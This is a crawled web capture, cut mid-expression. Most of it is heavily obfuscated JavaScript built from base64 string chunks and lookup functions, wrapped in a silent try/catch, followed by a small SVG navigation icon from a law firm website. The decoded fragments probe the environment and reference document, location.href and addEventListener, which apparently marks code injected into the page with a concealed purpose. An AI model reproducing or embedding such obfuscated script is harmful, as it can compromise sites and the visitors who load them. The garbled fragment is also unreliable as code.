+_0x9566598w(0x369)+'MSwnI2dzSycpK0koMHgzODcsJ3IjRyUnK'+'StJKDB4MjA5LCdSXTVTJykrSSgweDIzOC'+_0x9566598w(0x250))+(_0x9566598w(0x262)+'CcoITRqJykrSSgweDMxYywnUl01UycpK0'+'koMHg2MTIsJ09CT0YnKStJKDB4MjcxLCc'+'5ejY4JykrSSgweDUzNiwnZHhzbicpK0ko'+_0x9566598w(0x312)+'mlUJykrSSgweDQxNiwnciNHJScpK0koMH'+'g2MWMsJypxRjgnKStJKDB4NTFiLCdGVjV'+_0x9566598w(0x360)+_0x9566598w(0x249)+'ykrSSgweDNhZiwnVEAxaicpK0koMHg2MT'+_0x9566598w(0x332)+'rSSgweDJmNiwnQW0yJCcpK0koMHg1NmYs'+'J1c2eWUnKStJKDB4NTA2LCdGJnl3JykrS'+'SgweDVjYiwnI2dzSycpK0koMHgzZDEsJy'+'gxcnAnKStJKDB4MmQ1LCdPSjE1JykrSSg'+'weDJkMSwnd0lVbicpK0koMHgzMDcsJypa'+'dnAnKStJKDB4NTE1LCdPQk9GJykrSSgwe'+'DU0MCwnI2dzSycpK0koMHg0YmUsJ3dJVW'+'4nKStJKDB4M2IyLCdZa2hsJykrSSgweDU'+'5NywnMXRXWCcpK0koMHgzYzMsJyVXWEsn'+'KStJKDB4MzgwLCddKCVGJykrSSgweDQxM'+'iwnOXo2OCcpK0koMHgzNTUsJ2RbJEUnKS'+'tJKDB4MzdmLCdGVjVKJykrSSgweDJmYSw'+_0x9566598w(0x275)+'KDB4NGExLCdGVjVKJykrSSgweDI4OSwnU'+'l01UycpK0koMHgzNmMsJzRzWCYnKStJKD'+'B4NGZkLCdPSjE1JykrSSgweDQ1OSwnciN'+'HJScpK0koMHgzNGYsJ2gmaHcnKStJKDB4'+'NDBlLCc5ejY4JykrSSgweDNhMiwnWWtob'+'CcpK0koMHgyOGUsJzJqaVQnKStJKDB4NT'+'c0LCc5ejY4')+(_0x9566598w(0x220)+'DgsJ2lpcEsnKStJKDB4NDFlLCcyamlUJy'+'krSSgweDUxOSwnaCZodycpK0koMHgzZmI'+_0x9566598w(0x2c6)+'SSgweDI5NiwnTUB3ZCcpK0koMHgyZjgsJ'+'0lyZTknKStJKDB4MjkxLCdGVjVKJykrSS'+'gweDJkNiwnXSglRicpK0koMHg1NzEsJyp'+'adnAnKStJKDB4NWVlLCdGJnl3JykrSSgw'+'eDI3YywnXSglRicpK0koMHg1YjEsJ0Yme'+'XcnKStJKDB4MzZkLCcqWnZwJykrSSgweD'+'M5OSwnKlp2cCcpK0koMHgyZjMsJ2RbJEU'+'nKStJKDB4MzFmLCdIZVtJJykrSSgweDRi'+'YiwnVEAxaicpK0koMHg0ZGQsJ1RbQVYnK'+'StJKDB4NThkLCdUQDFqJykrSSgweDI2Ny'+_0x9566598w(0x2d0)+'JKDB4NDIyLCdIMTlGJykrSSgweDJhMCwn'+_0x9566598w(0x2cd)+_0x9566598w(0x359)+'dYSycpK0koMHg1MDksJzAyJUUnKStJKDB'+'4NThlLCdUW0FWJykrSSgweDRiMCwnIUFW'+'ZCcpK0koMHgyYmUsJ0gxOUYnKStJKDB4N'+_0x9566598w(0x21c)+'cpK0koMHg1Y2QsJylHbyknKStJKDB4MjR'+'kLCcyamlUJykrSSgweDIxYiwnUl01Uycp'+'K0koMHgzMjcsJ0h5QjknKStJKDB4NDQ4L'+'CdGJnl3JykrSSgweDNjMiwnciNHJScpK0'+'koMHg1ZTEsJ0FtMiQnKStJKDB4MjkyLCd'+'yI0clJykrSSgweDUxMCwnKnFGOCcpK0ko'+'MHgyNGIsJzF0V1gnKStJKDB4M2QzLCckb'+'EFAJykrSSgweDNjZCwndHRJZicpK0koMH'+'gzYjYsJzl6')+('NjgnKStJKDB4MzM2LCdmKiFbJykrSSgwe'+'DJkYywnQW0yJCcpK0koMHg0NjIsJ2gmaH'+'cnKStJKDB4MmU1LCclV1hLJykrSSgweDN'+_0x9566598w(0x306)+'KStJKDB4M2ZkLCddKCVGJykrSSgweDNjY'+'SwnZFskRScpK0koMHgzZGYsJ3JUKmgnKS'+'tJKDB4NTBiLCdPSjE1JykrKEkoMHgzNTA'+'sJ2R4c24nKStJKDB4MjMwLCdNQHdkJykr'+_0x9566598w(0x327)+'zJqaVQnKStJKDB4NGQ3LCcyamlUJykrSS'+_0x9566598w(0x355)+'0SWYnKStJKDB4MzAzLCdBbTIkJykrSSgw'+'eDYxYiwnSlUzZScpK0koMHgzZDksJypxR'+'jgnKStJKDB4NjA3LCcjZ3NLJykrSSgweD'+'I5ZCwnclQqaCcpK0koMHgyMmYsJ3UqOFg'+'nKStJKDB4NGZmLCdQVjFhJykrSSgweDI5'+'MCwnciNHJScpK0koMHg0YTcsJ3I0ZFcnK'+'StJKDB4NWY5LCcyamlUJykrSSgweDQwOS'+_0x9566598w(0x268)+'JKDB4NGVjLCcjZ3NLJykrSSgweDUyNSwn'+'MDIlRScpK0koMHgyOGYsJ01Ad2QnKStJK'+_0x9566598w(0x368)+_0x9566598w(0x33e)+'4MmU2LCd3SVVuJykrSSgweDQzYiwndSo4'+'WCcpK0koMHgxZjYsJypxRjgnKStJKDB4N'+'WE3LCdSXTVTJykrSSgweDM5NCwnKUdvKS'+'cpK0koMHg0Y2QsJzl6NjgnKStJKDB4MjN'+'kLCdsKUxqJykrSSgweDViNywnJVdYSycp'+'K0koMHgxZmIsJ0gxOUYnKStJKDB4M2FiL'+'CcxdFdYJykrSSgweDIyNCwnVFtBVicpK0'+_0x9566598w(0x265))+('J09CT0YnKStJKDB4MjUzLCdZa2hsJykrS'+'SgweDM5ZSwnI2dzSycpK0koMHg0ZTEsJy'+_0x9566598w(0x2d8)+_0x9566598w(0x2f8)+'aHcnKStJKDB4NGViLCcoITRqJykrSSgwe'+'DRlNywnZHhzbicpK0koMHg1MWUsJypxRj'+'gnKStJKDB4NDNkLCdJcmU5JykrSSgweDN'+'kNiwnSXJlOScpK0koMHgzMTIsJyghNGon'+'KStJKDB4NWM1LCdIMTlGJykrSSgweDIwN'+'SwnMmppVCcpK0koMHg0NjMsJ0BpaTEnKS'+'tJKDB4MWZhLCchQVZkJykrSSgweDUxMiw'+'nKDFycCcpK0koMHg1NjAsJyNnc0snKStJ'+_0x9566598w(0x330)+_0x9566598w(0x307)+'B4NTkwLCcoMXJwJykrSSgweDMyNiwnTUB'+_0x9566598w(0x299)+'NTU5LCdBbTIkJykrSSgweDQzYywnIUFWZ'+'CcpK0koMHgzYmYsJypadnAnKStJKDB4M2'+'E5LCdVNSR3JykrSSgweDM5MywnNHNYJic'+'pK0koMHg0ZGUsJ2R4c24nKStJKDB4Mzlh'+'LCckbEFAJykrSSgweDU1ZiwnSGVbSScpK'+'0koMHg1ZmEsJ1c2eWUnKStJKDB4NDRiLC'+'dmKiFbJykrSSgweDQ5NiwnVTUkdycpK0k'+'oMHgzMjQsJzJqaVQnKStJKDB4NDc5LCdp'+'aXBLJykrSSgweDNlMiwnWWtobCcpK0koM'+'Hg0M2UsJ0ZWNUonKStJKDB4MjE1LCdIZV'+_0x9566598w(0x335)+_0x9566598w(0x25b)+'JykrSSgweDFmMSwnZiohWycpK0koMHgyO'+'WEsJ0BpaTEnKStJKDB4NWY4LCclV1hLJy'+'krSSgweDNj')+('NiwnZFskRScpK0koMHg1YjksJyVFYlonK'+'StJKDB4MmIzLCdKVTNlJykrSSgweDVkMC'+'wnclQqaCcpK0koMHgxZjQsJ1RAMWonKSt'+_0x9566598w(0x350)+_0x9566598w(0x25a)+'DB4MjVlLCdGbGw3JykrSSgweDU4MywnVz'+_0x9566598w(0x2b3)+'4MjdlLCdGbGw3JykrSSgweDQ1NCwnQW0y'+'JCcpK0koMHg0MzYsJ0BpaTEnKStJKDB4M'+_0x9566598w(0x34b)+'cpK0koMHgzZDAsJ09KMTUnKStJKDB4NTh'+'iLCdyVCpoJykrSSgweDI1MSwnOXo2OCcp'+'K0koMHgyMmMsJ01Ad2QnKStJKDB4NDExL'+'CclRWJaJykrSSgweDI0NiwnQW0yJCcpK0'+'koMHg1NzAsJ1RbQVYnKStJKDB4NWJlLCd'+'PQk9GJykrSSgweDU1NSwnbClMaicpK0ko'+'MHgyNWIsJ0ZsbDcnKStJKDB4NTNjLCdPQ'+'k9GJykrSSgweDJjYywnNHNYJicpK0koMH'+'g1N2EsJyghNGonKStJKDB4NDQ2LCdpaXB'+'LJykrSSgweDQxMCwnNHNYJicpK0koMHgz'+'NzIsJ0gxOUYnKStJKDB4NjFlLCcyamlUJ'+_0x9566598w(0x2d1)+_0x9566598w(0x293)+'rSSgweDVlNiwncjRkVycpK0koMHg0Y2Ys'+'J0ZsbDcnKStJKDB4MjAxLCdNQHdkJykrS'+_0x9566598w(0x1f5)+'YmeXcnKStJKDB4MjM2LCdIMTlGJykrSSg'+'weDU0OCwnKnFGOCcpK0koMHgyMTcsJyNn'+'c0snKStJKDB4MmUyLCd0dElmJykrSSgwe'+_0x9566598w(0x2cf)+'cnKStJKDB4')+(_0x9566598w(0x204)+'icpK0koMHgzYzksJ2lpcEsnKStJKDB4NT'+'lhLCdmKiFbJykrSSgweDU0NywnbClMaic'+'pK0koMHgyYzgsJ2gmaHcnKStJKDB4NWRj'+'LCdVNSR3JykrSSgweDQ0NywnNHNYJicpK'+'0koMHgyMWUsJ3IjRyUnKStJKDB4NWViLC'+_0x9566598w(0x207)+'oMHgyMjcsJzF0V1gnKStJKDB4MzRjLCdV'+'NSR3JykrSSgweDYxMSwnbClMaicpK0koM'+_0x9566598w(0x2df)+'tJJykrSSgweDQ2OCwnKlp2cCcpK0koMHg'+'yNDIsJ3UqOFgnKStJKDB4MmEyLCc0c1gm'+'JykrSSgweDQ4YiwnQW0yJCcpK0koMHgyN'+'WYsJ1JdNVMnKStJKDB4NTY3LCcxdFdYJy'+'krSSgweDUyNywnXSglRicpK0koMHgzOTI'+'sJ1hyVW4nKStJKDB4MjEyLCdmKiFbJykr'+'SSgweDRiNSwnXSglRicpK0koMHgyYTYsJ'+'1c2eWUnKStJKDB4NTIzLCdqS29tJykrSS'+_0x9566598w(0x2cc)+'dNVMnKStJKDB4M2FhLCdBbTIkJykrSSgw'+'eDNlYSwnSDE5RicpK0koMHg1MTQsJ09CT'+'0YnKStJKDB4NTM4LCdGJnl3JykrSSgweD'+'Q5NCwnTUB3ZCcpK0koMHgxZjIsJ1c2eWU'+_0x9566598w(0x36c)+_0x9566598w(0x297)+_0x9566598w(0x215)+'wnSGVbSScpK0koMHg1MTcsJ2YqIVsnKSt'+'JKDB4NTAxLCcyamlUJykrSSgweDNiYywn'+'MXRXWCcpK0koMHgyNTcsJ0hlW0knKStJK'+_0x9566598w(0x26f)+'oxNScpK0ko')+('MHgyZWQsJzl6NjgnKStJKDB4NDYwLCdPS'+'jE1JykrSSgweDQ5MywnTUB3ZCcpK0koMH'+'g1YjAsJ0FtMiQnKStJKDB4MjY4LCdIMTl'+'GJykrSSgweDUzNCwnKUdvKScpK0koMHg0'+'ZDgsJ09CT0YnKStJKDB4MzI1LCcwMiVFJ'+'ykrSSgweDIxZCwnQGlpMScpK0koMHg0ND'+'AsJ2RbJEUnKStJKDB4NGZlLCcpR28pJyk'+'rSSgweDVhYSwnSGVbSScpK0koMHgzMzgs'+'J10oJUYnKStJKDB4NGY3LCdyI0clJykrS'+'SgweDQwZCwnaktvbScpK0koMHg0OWUsJz'+'AyJUUnKStJKDB4MzFiLCdpaXBLJykrSSg'+'weDJmYywnSlUzZScpK0koMHg0MzEsJ3dJ'+_0x9566598w(0x338)+'DM1Niwnd0lVbicpK0koMHgyZTksJ3UqOF'+'gnKStJKDB4NWVhLCdUW0FWJykpKyhJKDB'+'4Mjc0LCcoITRqJykrSSgweDQxYSwnbClM'+_0x9566598w(0x255)+'TYzLCclRWJaJykrSSgweDNiMywnWWtobC'+'cpK0koMHgzZGIsJ2YqIVsnKStJKDB4NGN'+_0x9566598w(0x272)+'K0koMHg1MDMsJ2wpTGonKStJKDB4MmIxL'+'CdpaXBLJykrSSgweDJiNywndSo4WCcpK0'+'koMHg0NzUsJzRzWCYnKStJKDB4MjNmLCd'+'PQk9GJykrSSgweDVlYywnSDE5RicpK0ko'+'MHgyZGQsJ0YmeXcnKStJKDB4NTViLCdIe'+_0x9566598w(0x241)+'gzM2YsJ2pLb20nKStJKDB4MjRlLCcxdFd'+'YJykrSSgweDJlMywnWHJVbicpK0koMHgz'+'ZWUsJylHbyknKStJKDB4NDA3LCcyamlUJ'+_0x9566598w(0x30b)+'QsJ0ZsbDcn')+(_0x9566598w(0x2c3)+'CwnMmppVCcpK0koMHg0NjQsJ1U1JHcnKS'+_0x9566598w(0x232)+'naCZodycpK0koMHgyNjAsJ2YqIVsnKStJ'+'KDB4NDEzLCdkWyRFJykrSSgweDUyMiwnU'+'l01UycpK0koMHgyZDMsJ0YmeXcnKStJKD'+'B4NjBhLCdSXTVTJykrSSgweDRmYSwnMDI'+_0x9566598w(0x301)+_0x9566598w(0x2da)+'ScpKSxkW0koMHg1NzksJ10oJUYnKV09SS'+'gweDIwMywnVFtBVicpK0koMHgzYjQsJyg'+'xcnAnKSsnbmcnLGRbSSgweDM0MCwnJVdY'+'SycpXT1mdW5jdGlvbihxLHMsdSx2LHcse'+_0x9566598w(0x32b)+'x2LHcseCx5LHosQSxCLEMpO30sZFtJKDB'+'4MmZmLCdyNGRXJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHF8fHM7fSxkW0koMHg1N'+'2MsJ0lyZTknKV09ZnVuY3Rpb24ocSxzLH'+'Usdix3LHgseSl7cmV0dXJuIHEocyx1LHY'+'sdyx4LHkpO30sZFtJKDB4MzkwLCc5ejY4'+'JyldPWZ1bmN0aW9uKHEscyx1LHYsdyl7c'+'mV0dXJuIHEocyx1LHYsdyk7fSxkW0koMH'+'g0MzcsJ1hyVW4nKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcXx8czt9LGRbSSgweDI2'+'OSwnSHlCOScpXT1JKDB4NDBiLCdKVTNlJ'+'ykrSSgweDM4NCwnKlp2cCcpK0koMHg0OT'+'gsJ2gmaHcnKSsnXScsZFtJKDB4MzcwLCc'+_0x9566598w(0x309)+_0x9566598w(0x259)+'lY1SicpK0koMHg0ZDMsJ2gmaHcnKSxkW0'+_0x9566598w(0x210))+('J2lpcEsnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGRbSSgweDM4YywnRm'+_0x9566598w(0x21d)+'weDQ2YiwnciNHJScpK0koMHgxZjMsJzl6'+_0x9566598w(0x20c)+_0x9566598w(0x244)+_0x9566598w(0x2bb)+_0x9566598w(0x366)+'LCdGVjVKJykrSSgweDJhYSwnKnFGOCcpL'+'GRbSSgweDNlMywnTUB3ZCcpXT1mdW5jdG'+'lvbihxLHMsdSx2LHcseCx5LHosQSxCLEM'+'pe3JldHVybiBxKHMsdSx2LHcseCx5LHos'+_0x9566598w(0x26c)+'yldPWZ1bmN0aW9uKHEscyx1KXtyZXR1cm'+'4gcShzLHUpO307dmFyIGU9ZCxmPWZ1bmN'+'0aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4g'+'ZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1b'+'mN0aW9uKCl7dmFyIEo9XzB4Nzg3MTUyM2'+'U7aWYodSl7dmFyIHc9dVtKKDB4NGIxLCd'+'dKCVGJyldKHMsYXJndW1lbnRzKTtyZXR1'+'cm4gdT1udWxsLHc7fX06ZnVuY3Rpb24oK'+'Xt9O3JldHVybiBxPSFbXSx2O307fSgpO2'+'Z1bmN0aW9uIGcocSxzKXt2YXIgSz1JLHU'+_0x9566598w(0x2ae)+'SygweDQ3MywnaktvbScpXSx1W0soMHg0O'+'DYsJ1JdNVMnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgTD1LO3JldHVybiBlW0woMHg1ZTA'+_0x9566598w(0x211)+'MSwnKlp2cCcpXT1lW0soMHg0NGMsJ3I0Z'+'FcnKV0sdVtLKDB4NDBhLCdIMTlGJyldPW'+_0x9566598w(0x28e))+('KHosQSl7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4NTJmLCdUQDFqJyldKHosQSk7fSx1W0'+_0x9566598w(0x334)+_0x9566598w(0x2a6)+_0x9566598w(0x2b2)+'VtLKDB4NWYzLCdIeUI5JyldPWZ1bmN0aW'+'9uKHgpe3ZhciBOPUs7cmV0dXJuIGVbTig'+'weDQ2ZSwnSHlCOScpXSh4KTt9O3ZhciB2'+_0x9566598w(0x1f6)+'DB4NTJmLCdUQDFqJyldKHdbSygweDU5ZC'+_0x9566598w(0x245)+'uKHgseSl7dmFyIE89Syx6PWVbTygweDI1'+'MiwnXSglRicpXShmLHRoaXMsZnVuY3Rpb'+'24oKXt2YXIgUD1PLEI9e307QltQKDB4NT'+'Y5LCdSXTVTJyldPXZbUCgweDRkNSwnakt'+_0x9566598w(0x30c)+'LCdPSjE1JyldKHR5cGVvZiB3aW5kb3csd'+'ltQKDB4NDAyLCdPSjE1JyldKT93aW5kb3'+'c6dltQKDB4MzY4LCdKVTNlJyldKHR5cGV'+'vZiBwcm9jZXNzLHZbUCgweDNkZCwnVzZ5'+'ZScpXSkmJnZbUCgweDVlZiwnJGxBQCcpX'+'Sh0eXBlb2YgcmVxdWlyZSx2W1AoMHg0Mz'+'QsJ1BWMWEnKV0pJiZ2W1AoMHgzNGIsJ3J'+'UKmgnKV0odHlwZW9mIGdsb2JhbCx2W1Ao'+'MHgyOGMsJzl6NjgnKV0pP2dsb2JhbDp0a'+'GlzLEU9ZnVuY3Rpb24oKXt2YXIgUT1QLE'+'Y9bmV3IERbKFEoMHgzNWQsJypadnAnKSk'+'rJ3AnXShDW1EoMHg0ZWEsJ3UqOFgnKV0p'+'O3JldHVybiFGW1EoMHgzMzIsJ1U1JHcnK'+_0x9566598w(0x23e)+'dXNnllJyld')+('KEUpO30pO2VbTygweDMxNiwncjRkVycpX'+'Sh6KTtmb3IodmFyIEE9MHgyO2VbTygweD'+'JlZSwnSHlCOScpXShBLHlbTygweDU3Ziw'+'nVFtBVicpKydoJ10pO0ErKylpZihlW08o'+_0x9566598w(0x22b)+'CcoMXJwJykrTygweDIzNCwnKUdvKScpXS'+'h5W0FdWzB4MF0pLHlbQV1bMHgxXSkpcmV'+'0dXJuO3JldHVybiAweDE7fSh3LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbd107fWZ1bmN0a'+'W9uIGgocSl7dmFyIFI9SSxzPW5ldyBSZW'+_0x9566598w(0x323)+'nJyksdT1lW1IoMHgzZDUsJ0lyZTknKV1b'+_0x9566598w(0x289)+'ycpLHM9ZVtSKDB4MjhiLCdPSjE1JyldKG'+_0x9566598w(0x260)+'nPScsMHg0KVtSKDB4NGNiLCdPSjE1Jyld'+_0x9566598w(0x304)+'ylbUigweDU2MSwnZiohWycpKydzZSddKC'+'lbUigweDMzZSwnciNHJScpXSgnJykscT1'+'zW1IoMHgyMjEsJyFBVmQnKSsnY2UnXSgv'+'W2EtekEtWl0vZyxmdW5jdGlvbih2KXt2Y'+'XIgUz1SO3JldHVybiBTdHJpbmdbUygweD'+'RjOCwnSGVbSScpK1MoMHg0MWYsJ1BWMWE'+_0x9566598w(0x288)+'KV0oZVtTKDB4M2UwLCdUQDFqJyldKHYsJ'+'1onKT8weDVhOjB4N2Esdj1lW1MoMHgzOD'+'YsJ0gxOUYnKV0odltTKDB4MzQ5LCdPQk9'+_0x9566598w(0x2fb)+_0x9566598w(0x1fe)+'yldKHYsMHgxYSkpO30pLHM9bmV3IFJlZ0'+_0x9566598w(0x2e9))+('MHg1MDUsJ0pVM2UnKV0sJ2cnKTtyZXR1c'+'m4gZVtSKDB4NjBmLCc0c1gmJyldKGVbUi'+'gweDJjZCwnRiZ5dycpXShlW1IoMHgyM2U'+'sJyVXWEsnKV0oZVtSKDB4NjAyLCdkWyRF'+'JyldKGVbUigweDYwYywnT0JPRicpXSh1L'+'GVbUigweDNkYywnRiZ5dycpXSksZVtSKD'+'B4NGQ5LCclV1hLJyldW1IoMHg0NjEsJ2R'+'4c24nKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxlW1IoMHg1OWUsJypadnAnKV0pO312Y'+'XIgaixrLGwsbSxwPW5ldyBSZWdFeHAoZV'+'tJKDB4NWNhLCdpaXBLJyldLCdnJyk7aj1'+_0x9566598w(0x1fc)+_0x9566598w(0x324)+'VtUKDB4NDUxLCcqWnZwJyldPWZ1bmN0aW'+'9uKHcseCx5LHosQSxCLEMsRCxFLEYsRyl'+'7dmFyIFU9VDtyZXR1cm4gZVtVKDB4MjVj'+_0x9566598w(0x2a1)+'CxFLEYsRyk7fSxxW1QoMHgzNTcsJ09CT0'+'YnKV09ZnVuY3Rpb24odyx6KXt2YXIgVj1'+_0x9566598w(0x26a)+'KV0odyx6KTt9LHFbVCgweDI3OSwnWWtob'+_0x9566598w(0x235)+_0x9566598w(0x2d7)+'0NzgsJ2pLb20nKV0odyx4LHkseixBLEIs'+'Qyk7fSxxW1QoMHg1ZDIsJ1lraGwnKV09Z'+_0x9566598w(0x343)+_0x9566598w(0x30a)+'nKV0odyx4LHkseixBKTt9O3ZhciBzPXEs'+_0x9566598w(0x29a)+'G93LHt9KSx2PW5ldyBSZWdFeHAoZVtUKD'+'B4MjFjLCdZ')+('a2hsJyldLCdnJyksdj11W2VbVCgweDIwZ'+_0x9566598w(0x302)+'krJ2NlJ10odiwnJyldO3YmJihuZXcgdig'+_0x9566598w(0x287)+_0x9566598w(0x2d2)+'mN0aW9uKCl7dmFyIFk9VCx3PXNbWSgweD'+'U2MiwnT0oxNScpXShnLHNbWSgweDIwNyw'+'nWHJVbicpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+'g3NV0sWzB4MiwweDYzXSxbMHgxLDB4NmZ'+_0x9566598w(0x294)+'IHc9c1tZKDB4MzJjLCdoJmh3JyldKGcsd'+'ywweDgsWzB4NywweDZlXSxbMHg0LDB4Nz'+'RdLFsweDIsMHg2M10sWzB4MCwweDZjXSk'+'sISF3JiZzW1koMHg1ZDIsJ1lraGwnKV0o'+'Zyx3LDB4NCxbMHgzLDB4NjZdLFsweDIsM'+'Hg2NV0pO30oKSkpO30sIShtPWVbSSgweD'+'I1NSwnSDE5RicpXShtLHdpbmRvdykpfHw'+_0x9566598w(0x282)+'LDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB4N'+'mVdLFsweGEsMHg3M10sWzB4OCwweDRjXS'+_0x9566598w(0x2e0)+'4MiwweDY0XSxbMHgwLDB4NjFdKSkmJmVb'+'SSgweDVkNSwnMDIlRScpXShtLGpbSSgwe'+'DFmYywnMXRXWCcpKydjZSddKGssJycpLG'+'wpO30oKSk7')))();}.toString();return _0x5460337.slice(_0x5460337.indexOf("{") + 1, _0x5460337.lastIndexOf("}"))})())),d[Y(0x3f9,'&J71')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/nav-line.svg
body_size: -357
content:
<svg width="1" height="35" viewBox="0 0 1 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.5 0V35" stroke="#979797"/>
</svg>
